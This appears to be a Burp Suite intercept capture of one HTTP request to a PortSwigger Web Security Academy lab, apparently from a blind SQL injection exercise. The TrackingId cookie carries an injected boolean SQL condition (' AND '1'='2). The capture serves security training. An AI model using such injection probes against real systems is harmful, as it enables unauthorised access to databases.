 Intercept on Forward Drop Request to https
Time Type Direction Method URL
15:47:19 24 Nov 2... HTTP Request GET https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
3 Cookie: TrackingId=H9RLVvKBU1n91uAg' AND '1'='2; session=bXA2cK6Y7Oih2pHBUvkDYLZXKqYNAniA
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i